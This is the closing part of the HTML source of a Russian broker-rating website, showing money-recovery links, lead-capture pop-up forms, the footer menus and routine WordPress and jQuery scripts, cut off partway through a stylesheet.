                        <div class="broker__main-right">
                            <div class="broker__moneyback">
                                <div class="title">
                                    Вернуть деньги
                                </div>
                                <div class="broker__moneyback-box">
                                    
                                                                                                                        <a class="moneyback__item" href="https://reitingbrokerov.com/obmanul-broker/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Обманул брокер" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-1.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-1-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-1.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Oбманул Брокер                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a class="moneyback__item" href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Вывод денег со счетов брокеров" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-4.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-4-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-4.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Как вывести деньги со счетов брокеров                                                     </div>
                                                </div>
                                            </a>
                                                                                    <a class="moneyback__item" href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Вернуть деньги от брокера" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-3.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-3-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-2.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Вернуть деньги от брокера                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a class="moneyback__item" href="https://reitingbrokerov.com/chardzhbek/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Чарджбэк" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-2.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-2-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-1.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Чарджбэк                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере <br> Adamaz?
                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>

    <script>
        jQuery('#commentform').on('submit', function (e) {
            e.preventDefault();

            var form_data = jQuery(this).serialize();
            form_data += '&action=submit_comment';

            jQuery.ajax({
                url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                type: 'POST',
                data: form_data,
                dataType: 'json',
                success: function (response) {
                    $(".form-add-comment").text(response.data.message);
                },
                error: function (xhr, status, error) {
                    console.log(xhr.responseText);
                }
            });
        });

    </script>

<!-- The Modal -->

<div id="myModal" class="modal">
  <img class="modal-content" id="img01" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/logo.png" alt="Рейтинг брокеров">
</div>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ current-broker-ancestor current-menu-parent current-broker-parent menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>



    
    <script>
        var modal = document.getElementById('myModal');
        var images = document.getElementsByClassName('size-full');
        
        for (var i = 0; i < images.length; i++) {
            var img = images[i];
            img.onclick = function() {
                var modalImg = document.getElementById("img01");
                var captionText = document.getElementById("caption");
                var originalSrc = this.src.replace(/-\d+x\d+(?=\.jpg$)/, '');

                modal.style.display = "block";
                modalImg.src = originalSrc;
                modalImg.alt = this.alt;
                captionText.innerHTML = this.alt;
            }
        }

        modal.onclick = function() {
            img01.className += " out";
            setTimeout(function() {
                modal.style.display = "none";
                img01.className = "modal-content";
            }, 400);
        }
    </script>
    
    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-admin/js/iris.min.js?ver=1.0.7" id="iris-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-color-picker-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-11-20 15:32:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Clear color":["\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Select default color":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Select Color":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442"],"Color value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-admin/js/color-picker.min.js?ver=6.7.4" id="wp-color-picker-js"></script>
<script>
acf.data = {"select2L10n":{"matches_1":"\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0434\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 Enter \u0434\u043b\u044f \u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430.","matches_n":"%d \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","matches_0":"\u041f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","input_too_short_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 1 \u0441\u0438\u043c\u0432\u043e\u043b \u0438\u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u0435","input_too_short_n":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 %d \u0438\u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","input_too_long_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 1 \u0441\u0438\u043c\u0432\u043e\u043b","input_too_long_n":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 %d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","selection_too_long_1":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435","selection_too_long_n":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e %d \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0440\u0443\u0433\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439&hellip;","searching":"\u041f\u043e\u0438\u0441\u043a&hellip;","load_fail":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback&language=ru_RU","datePickerL10n":{"closeText":"\u0413\u043e\u0442\u043e\u0432\u043e","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","nextText":"\u0414\u0430\u043b\u044c\u0448\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","weekHeader":"\u041d\u0435\u0434\u0435\u043b\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]},"dateTimePickerL10n":{"timeOnlyTitle":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f","timeText":"\u0412\u0440\u0435\u043c\u044f","hourText":"\u0427\u0430\u0441","minuteText":"\u041c\u0438\u043d\u0443\u0442\u0430","secondText":"\u0421\u0435\u043a\u0443\u043d\u0434\u0430","millisecText":"\u041c\u0438\u043b\u043b\u0438\u0441\u0435\u043a\u0443\u043d\u0434\u0430","microsecText":"\u041c\u0438\u043a\u0440\u043e\u0441\u0435\u043a\u0443\u043d\u0434\u0430","timezoneText":"\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441","currentText":"\u0421\u0435\u0439\u0447\u0430\u0441","closeText":"\u0413\u043e\u0442\u043e\u0432\u043e","selectText":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","amNames":["\u0414\u041f","\u0414"],"pmNames":["\u041f\u041f","\u041f"]},"mimeTypeIcon":"https:\/\/reitingbrokerov.com\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages","svg":"image\/svg+xml","svgz":"image\/svg+xml"},"admin_url":"https:\/\/reitingbrokerov.com\/wp-admin\/","ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","nonce":"9b8757d465","acf_version":"5.9.1","wp_version":"6.7.4","browser":"chrome","locale":"ru_RU","rtl":false,"screen":null,"post_id":null,"validation":null,"editor":"classic"};
</script>
<script>
acf.doAction( 'prepare' );
</script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
